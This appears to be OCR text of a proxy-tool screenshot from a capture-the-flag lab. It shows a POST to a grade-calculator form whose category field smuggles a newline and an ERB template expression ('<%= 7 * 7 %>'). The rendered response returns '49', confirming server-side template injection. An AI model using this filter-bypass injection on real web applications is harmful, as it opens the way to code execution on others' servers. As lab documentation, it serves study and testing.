 Pretty Raw Hex \n
POST /weighted-grade-calc HTTP/1.1
Host: 10.10.11.253
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 207
Origin: http://10.10.11.253
Connection: close
Referer: http://10.10.11.253/weighted-grade-calc
Upgrade-Insecure-Requests: 1
category1=sci%0a%3C%25%3D%207%20*%207%20%25%3E&grade1=1&weight1=100&category2=N%2FA&grade2=1&weight2=0&
category3=N%2FA&grade3=1&weight3=0&category4=N%2FA&grade4=1&weight4=0&category5=N%2FA&grade5=1&weight5=0
Pretty Raw Hex Render
104 <input type="number" id="weight4" name="weight4" min="0" max="100" required>
105 </td>
106 </tr>
107 <tr>
108 <td>
109 <input type="text" id="category5" name="category5" required>
110 </td>
111 <td>
112 <input type="number" id="grade5" name="grade5" min="0" max="100" required>
113 </td>
114 <td>
115 <input type="number" id="weight5" name="weight5" min="0" max="100" required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names, your grade in them out of 100, and their
Enter "N/A" into the category field and 0 into the grade and weight fields if you are
using a row.
</p>
121 </form>
122 Your total grade is 1%<p>
sci
123 49: 1%
</p>
<p>
N/A: 0%
</p>
<p>
N/A: 0%
</p>
<p>
N/A: 0%
</p>
<p>
N/A: 0%